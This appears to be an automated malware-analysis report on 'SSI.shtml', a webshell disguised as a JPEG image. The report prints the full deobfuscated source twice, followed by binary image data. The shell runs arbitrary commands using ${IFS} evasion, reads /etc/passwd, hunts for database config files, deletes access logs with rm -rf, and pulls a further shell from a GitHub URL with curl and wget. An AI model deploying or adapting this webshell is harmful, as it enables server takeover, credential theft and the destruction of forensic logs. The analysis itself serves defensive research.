PHP Malware Analysis
SSI.shtml
md5: 109228345462d30e264c2c9099b7a271
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Title
- SSI Webshell x (Deobfuscated, HTML, Original)
URLs
- https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js (Deobfuscated, HTML, Original)
- https://cdn.jsdelivr.net/npm/pace-js@latest/pace-theme-default.min.css (Deobfuscated, HTML, Original)
- https://cdn.jsdelivr.net/npm/pace-js@latest/pace.min.js (Deobfuscated, HTML, Original)
- https://fonts.googleapis.com/css2?family=Kelly+Slab&display=swap (Deobfuscated, HTML, Original)
Deobfuscated PHP code
����JFIF��H�H����<!-- Author : Unknown45 -->
Not Supported Command
<html>
<head>
<title>SSI Webshell x</title>
<meta name="theme-color" content="#000">
<meta name="Author" content="Unknown45">
<meta name="description" content="Security ? that just an illusion - ">
<meta property="og:description" content="Security ? that just an illusion - ">
</head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/pace-js@latest/pace.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/pace-js@latest/pace-theme-default.min.css">
<script language="javascript">
function unknown45()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"&&test";
}
function refresh() {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin";
}
function checkfile() {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"ls${IFS}-la";
}
function readpass() {
var selectedobj=document.getElementById('readpass');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function readnamed() {
var selectedobj=document.getElementById('readnamed');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function movefiles() {
var selectedobj=document.getElementById('movefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function upfiles() {
var selectedobj=document.getElementById('upfiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function renamefiles() {
var selectedobj=document.getElementById('renamefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function deletefiles() {
var selectedobj=document.getElementById('deletefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function findfiles() {
var selectedobj=document.getElementById('findfiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function addupload()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"curl${IFS}-Ls${IFS}raw.githubusercontent.com/admin-security/admin/main/install.php${IFS}|${IFS}tee${IFS}-a${IFS}install.php";
}
function checkroot() {
var uri = "ls -la ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"/opt/lampp/htdocs";
}
function deletelog() {
var yakin = confirm("yakin hapus access logs nya ?");
if (yakin == true) {
var uri = "rm -rf ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"/opt/lampp/htdocs/../logs/ *";
} else {
return true;
}
}
function delsel() {
var uri = "rm -rf ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin |${IFS}clear${IFS}&&${IFS}echo${IFS}Done";
}
function movesatu()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../"+document.getElementById('movefile').value;
}
function movedua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../../"+document.getElementById('movefile').value;
}
function movetiga()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../../../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../../../"+document.getElementById('movefile').value;
}
function moveroot()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}/opt/lampp/htdocs/"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}/opt/lampp/htdocs/"+document.getElementById('movefile').value;
}
function upfile()
{
var url = document.getElementById('linknya').value;
var https = url.split("https://").join("");
var http = https.split("http://").join("");
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"wget${IFS}"+encodeURI(http)+"${IFS}"+"--no-check-certificate${IFS}&&${IFS}ls${IFS}-la";
}
function renamefile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('renameawal').value+"${IFS}"+document.getElementById('renameakhir').value+"${IFS}&&${IFS}ls${IFS}-la";
}
function deletefile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+document.getElementById('deletefile').value+"${IFS}&&${IFS}ls${IFS}-la";
}
function deleteinroot()
{
var yakin = confirm("yakin hapus file ini di directory root ?");
if (yakin == true) {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+"/opt/lampp/htdocs/"+document.getElementById('deletefile').value+"${IFS}&&${IFS}ls${IFS}-la${IFS}/opt/lampp/htdocs";
} else {
return true;
}
}
function deletefiledua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+document.getElementById('deletedir').value+"/"+document.getElementById('deletefiledua').value+"${IFS}&&${IFS}ls${IFS}-la${IFS}"+document.getElementById('deletedir').value;
}
function findfile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"|${IFS}grep${IFS}"+document.getElementById('findfile').value;
}
function findinroot()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"/opt/lampp/htdocs${IFS}"+"|${IFS}grep${IFS}"+document.getElementById('findfile').value;
}
function findfiledua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+document.getElementById('finddir').value+"${IFS}|${IFS}grep${IFS}"+document.getElementById('findfiledua').value;
}
function finddb()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"/opt/lampp/htdocs${IFS}"+"|${IFS}grep${IFS}-e${IFS}config.php${IFS}-e${IFS}database.php${IFS}-e${IFS}config.inc.php${IFS}-e${IFS}koneksi.php";
}
</script>
<style type="text/css">
@import url('https://fonts.googleapis.com/css2?family=Kelly+Slab&display=swap');
.input {
background: transparent;
border-width: thin;
cursor: pointer;
border: 1.5px solid deeppink;
}
button {
cursor: pointer;
border: 1.5px solid deeppink;
border-radius: 5px;
font-size: 1rem;
color: white;
background-color: transparent;
margin-bottom: 0.3rem;
font-family: 'Kelly Slab';
}
button:hover {
color: lime;
border: 1.5px solid white;
}
</style>
</head>
<body onload="checkaja()" style="color: black;font-size: 0px;background: black;font-family: 'Kelly Slab';">
<div style="text-align: center;font-size: 2rem;color: white;">
<font>SSI WEBSHELL</font>
</div>
<div style="text-align: center;color: white;font-size: 1rem;">
<font>Command : </font>
<input type=text size=60 id=command class="text" name="address1" style=" background-color: transparent;color: white;font-size: 1rem;border: 1.5px solid deeppink;border-radius: 5px;">
<button class="input" id="gas" onclick="unknown45();">
<span>Execute</span>
</button>
</div>
<div style="border: 1.5px solid deeppink;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;">
<font style="color: white;">Host : </font><font style="color: lime;"> 10.0.2.2 </font><br />
<font style="color: white;">Server Address : </font><font style="color: lime;"> 127.0.0.1 </font><br />
<font style="color: white;">User : </font><font style="color: lime;"> uid=1(daemon) gid=1(daemon) groups=1(daemon)
</font><br />
<font style="color: white;">System : </font><font style="color: lime;"> </font><br />
<font style="color: white;">Current Path : </font><font style="color: lime;"> /opt/lampp/htdocs/phpScan/queue/SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin </font><br />
</div>
<div style="padding-top:5px; padding-buttom:5x;color: white;font-size: 1rem;text-align: center;">
<button onclick="refresh()">Refresh</button>
<button onclick="checkfile()">List File</button>
<button onclick="renamefiles()">Rename File</button>
<button onclick="movefiles()">Move File</button>
<button onclick="deletefiles()">Delete File</button>
<button onclick="findfiles()">Find File</button>
<button onclick="upfiles()">Upload File</button>
<button onclick="delsel()">Remove Shell</button>
</div>
<div style="padding-top:5px; padding-buttom:5x;color: white;font-size: 1rem;text-align: center;">
<button onclick="readpass();">Read /etc/passwd</button>
<button onclick="readnamed();">Read /etc/named.conf</button>
<button onclick="addupload()">Upload Shell</button>
<button onclick="checkroot()">Check Root Directory</button>
<button onclick="deletelog()">Delete Access Logs</button>
</div>
<div style="border: 1.5px solid deeppink;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;">
<font style="color: white;font-size: 1rem;">Executed Command : </font>
<font id="cmd" style="color: white;font-size: 1rem;">whoami</font><br />
<textarea bgcolor=#e4e0d8 cols=121 rows=15 style="resize: none;font-family: 'Kelly Slab';background-color: transparent;width:99%;border: 1.5px solid lime;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;margin: 0.3rem;">daemon
</textarea>
<script>
var cmd = document.getElementById("cmd").innerHTML.split("${IFS}").join(" ");
document.getElementById("cmd").innerHTML = cmd;
var gaskan = document.getElementById("command");
gaskan.addEventListener("keyup", function(event) {
if (event.keyCode === 13) {
event.preventDefault();
document.getElementById("gas").click();
}
});
</script>
<font id="readpass" style="display:none;color: white;font-size: 1rem;"><br>Read : <b>/etc/passwd</b><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;">Not Supported Command</textarea>
</font>
<font id="readnamed" style="display:none;color: white;font-size: 1rem;"><br>Read : <b>/etc/named.conf</b><br>
<textarea bgcolor=#e4e0d8 cols="121" rows="15" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;">Not Supported Command</textarea>
</font>
<font id="movefiles" style="display:none;color: white;font-size: 1rem;"><br>Move File to <b>previous directory</b><br><br>
filename : <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="movefile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea>
<button onclick="movesatu()">1 directory</button> <button onclick="movedua()">2 directory</button> <button onclick="movetiga()">3 directory</button> <button onclick="moveroot()">root directory</button>
</font>
<font id="renamefiles" style="display:none;color: white;font-size: 1rem;"><br>Rename <b>File</b><br><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="renameawal" style="resize: none; outline: none" required></textarea> to <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="renameakhir" style="resize: none; outline: none" required></textarea><br><button onclick="renamefile()">Gaskan</button>
</font>
<font id="upfiles" style="display:none;color: white;font-size: 1rem;"><br>Upload File<br><br>
Link : <textarea bgcolor="#e4e0d8" cols="100" rows="1" id="linknya" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea> <button onclick="upfile()">Gaskan</button>
</font>
<font face="courier" size="2" id="deletefiles" style="display:none;color: white;font-size: 1rem;"><br>Delete <b>File</b><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletefile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea>
<button onclick="deletefile()">Delete</button> <button onclick="deleteinroot()">Delete this in root directory</button><br><br>delete <b>file</b> in <b>custom directories</b><br><textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletefiledua" style="resize: none; outline: none" required></textarea> in directory <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletedir" style="resize: none; outline: none" required></textarea> <button onclick="deletefiledua()">Delete</button>
</font>
<font id="findfiles" style="display:none;color: white;font-size: 1rem;"><br>Find <b>Files</b><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="findfile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea> <button onclick="findfile()">Find</button> <button onclick="finddb()">find database location (beta)</button> <button onclick="findinroot()">Find this in root directory</button><br><br>find <b>files</b> in <b>custom directories</b><br><textarea bgcolor="#e4e0d8" cols="25" rows="1" id="findfiledua" style="resize: none; outline: none" required></textarea> in directory <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="finddir" style="resize: none; outline: none" required></textarea> <button onclick="findfiledua()">Find</button>
</font>
</div>
</body>
</html>
���C�
% #
, #&')*) -0-(0%()(���C
(((((((((((((((((((((((((((((((((((((((((((((((((((���������������������������������������������
����P������������������������A�!)10������""������"*��@��������#+�OK&������2�Ec�xo����"�P��B}����������
�����������:9:9=<G$���
S,�"5�R2�i��ғ��3ʥ�3@�;":%885I@��e�
E��"�H�Z���ς�Z9 .
��������[+�
�M�������������������,��������0" !1234#$5@P`�������?�$|�
,.,���1�:�Q��<(���Q� Xi�
*3���|T��}h�� L,I�V��|�ho Z��9��ȅ*�+�%
��Y_�|5fcq�A�<���"8#_i���x���|�pۨ��p�+a�Q�uoŝȡ`sޚ5�n���.�:v��]�Mk��E�Gh�Ѐ"��B���i�f�<��O:��J�ԍ]o�҈g��Zz�!Xg{<6R�{�x'��`M����?�[Z�ط#5y�t�L�7S�) �vX���^�݈���;=�@^���Ƽ���
��
h��5� ���\��������������������������?4������������������������?4�����4� �������!1"02AQqa 3B��#@P`r��������?��f`��Y�ʉ�j����Zkx��@N� JaS������}��
��r��t��SɁ�3�p� e��W*͎�z4v
\�c����`zdg�dGu3�� ��=�2p*
��#��l�9�<���A���Pu
��k�������8�
�
�4k*;���������8���2�b��VӋE�t�[0�kmli�㵑39�i� ���2��o}
mM����kF
\�:2�+
w{{���-��$xVRkEA�N�
]�^�R�[
ryeV�G*G4��m�mӃ�N�!��hF�v��I� R��D�_�Q�p��T[l��D�.nN
Ӣ����O��˚�i7+�=�=8qJ���'����K�B{���K�͟e�5���:����e��1��w�m��[MA���č��Vj��mȵ�z)��
č��}��n�(���9� �?���)��������!1AQ0aq��� ��@�P`����?!��@v�,c�֟$M��6_���⠾SD $��!�/Y��:�NQ���!�c(��^��b�y��u��+�.H�U$�%嗗��ry�N>��]����X0�2D�q�q}Z��˥4ao����M,E�؇Uq� �Ϙc�AC\��:�+R��-�/9�Z
�O�A*��|��+,u�~�#G
�B" ���D�X1��_�VwP��� OY��"�d��+V�a�\�t�v�^��[��j�c
3�^�f4 KTFS��cNI��F���x
1F9
�m��@��YڭQ�+(��D��Dߵ[���$�M���&��D�Z�V��&ձGi�@�t}�к�/+�4����wd0Dh����
��aa
�M='�g�UK�M��7�M+�O}��
��4�r�ԋ�t��g\F,0���k��aX���U� ��5y��6�@�2��
��DmZ�V{�9]A�.m�EKZ��2 ���?���
������I$�I$�I$�I$�I$�I$�I$�I$A$�I$�@$I$�I I$�I ��$�I$�I$I$�II$�I$� �I$�I$�I$�I�A$�I$� �I$��$�I @�I$�$�I$�I �@$�I$�I$�I$�I$�I$�����������������������?4������������������������?4�����+��������!1AQ�aq�0����� ��@P`����?�����(Ir��ʲo��(� �#)�0�a �
?&�4�0�~��4Տ���K�Fhg~�����թ̛]NH
����}��N��:��5{y���o�BNb���s������C��t��kM�)j*D��$<�������gN� ��C��s%A#�*��=�@`䠴�?T+�U}�b��ʩ� D+�ϪG����!������j_�*)C�_ЂG�%�ү�4�X��T���IH������0r�"�%\~�%aJ��3�����iԁ �_�!�G�d
;�O�=$
VXx��
����B�KSZtk�&�#��)�p0�P ��Q.��M�9!�ۋne)��ҧ����4'��4$��)�F�^�v��� ��1j�f�z�U�K0�m�V=AA&C����"��gzu%�`08[^���Us���7��нWź
U��� �z����4)B��e-�HV%Hh7�ԑ��A(�>hP��\�%a�[lL�_n{Ґ���V4n�FX�D+��1Kt�Z��\��!2��)Y��9�Em8�,��_WeD3¢���a��zW��L�3���d^-�����A��}�Y�g�(A�бx�P>ƌH��ߤ;Vn�q������JH�
?�� A�0�
H��E��
�����jV�U��&H�����
��I�b&3�MF@H��L�E�
CV-k6
�T:W���&3y��-օ�cB�6�#�h�VL{Q�0
���Y��Execution traces
Generated HTML code
<html><head></head><body class="pace-done " onload="checkaja()" style="color: black;font-size: 0px;background: black;font-family: 'Kelly Slab';"><div class="pace pace-inactive"><div class="pace-progress" data-progress-text="100%" data-progress="99" style="transform: translate3d(100%, 0px, 0px);">
<div class="pace-progress-inner"></div>
</div>
<div class="pace-activity"></div></div>ÿØÿàJFIFHHÿþ<!-- Author : Unknown45 -->
Not Supported Command
<title>SSI Webshell x</title>
<meta name="theme-color" content="#000">
<meta name="Author" content="Unknown45">
<meta name="description" content="Security ? that just an illusion - ">
<meta property="og:description" content="Security ? that just an illusion - ">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/pace-js@latest/pace.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/pace-js@latest/pace-theme-default.min.css">
<script language="javascript">
function unknown45()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"&&test";
}
function refresh() {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin";
}
function checkfile() {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"ls${IFS}-la";
}
function readpass() {
var selectedobj=document.getElementById('readpass');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function readnamed() {
var selectedobj=document.getElementById('readnamed');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function movefiles() {
var selectedobj=document.getElementById('movefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function upfiles() {
var selectedobj=document.getElementById('upfiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function renamefiles() {
var selectedobj=document.getElementById('renamefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function deletefiles() {
var selectedobj=document.getElementById('deletefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function findfiles() {
var selectedobj=document.getElementById('findfiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function addupload()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"curl${IFS}-Ls${IFS}raw.githubusercontent.com/admin-security/admin/main/install.php${IFS}|${IFS}tee${IFS}-a${IFS}install.php";
}
function checkroot() {
var uri = "ls -la ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"/opt/lampp/htdocs";
}
function deletelog() {
var yakin = confirm("yakin hapus access logs nya ?");
if (yakin == true) {
var uri = "rm -rf ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"/opt/lampp/htdocs/../logs/ *";
} else {
return true;
}
}
function delsel() {
var uri = "rm -rf ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin |${IFS}clear${IFS}&&${IFS}echo${IFS}Done";
}
function movesatu()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../"+document.getElementById('movefile').value;
}
function movedua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../../"+document.getElementById('movefile').value;
}
function movetiga()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../../../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../../../"+document.getElementById('movefile').value;
}
function moveroot()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}/opt/lampp/htdocs/"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}/opt/lampp/htdocs/"+document.getElementById('movefile').value;
}
function upfile()
{
var url = document.getElementById('linknya').value;
var https = url.split("https://").join("");
var http = https.split("http://").join("");
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"wget${IFS}"+encodeURI(http)+"${IFS}"+"--no-check-certificate${IFS}&&${IFS}ls${IFS}-la";
}
function renamefile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('renameawal').value+"${IFS}"+document.getElementById('renameakhir').value+"${IFS}&&${IFS}ls${IFS}-la";
}
function deletefile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+document.getElementById('deletefile').value+"${IFS}&&${IFS}ls${IFS}-la";
}
function deleteinroot()
{
var yakin = confirm("yakin hapus file ini di directory root ?");
if (yakin == true) {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+"/opt/lampp/htdocs/"+document.getElementById('deletefile').value+"${IFS}&&${IFS}ls${IFS}-la${IFS}/opt/lampp/htdocs";
} else {
return true;
}
}
function deletefiledua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+document.getElementById('deletedir').value+"/"+document.getElementById('deletefiledua').value+"${IFS}&&${IFS}ls${IFS}-la${IFS}"+document.getElementById('deletedir').value;
}
function findfile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"|${IFS}grep${IFS}"+document.getElementById('findfile').value;
}
function findinroot()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"/opt/lampp/htdocs${IFS}"+"|${IFS}grep${IFS}"+document.getElementById('findfile').value;
}
function findfiledua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+document.getElementById('finddir').value+"${IFS}|${IFS}grep${IFS}"+document.getElementById('findfiledua').value;
}
function finddb()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"/opt/lampp/htdocs${IFS}"+"|${IFS}grep${IFS}-e${IFS}config.php${IFS}-e${IFS}database.php${IFS}-e${IFS}config.inc.php${IFS}-e${IFS}koneksi.php";
}
</script>
<style type="text/css">
@import url('https://fonts.googleapis.com/css2?family=Kelly+Slab&display=swap');
.input {
background: transparent;
border-width: thin;
cursor: pointer;
border: 1.5px solid deeppink;
}
button {
cursor: pointer;
border: 1.5px solid deeppink;
border-radius: 5px;
font-size: 1rem;
color: white;
background-color: transparent;
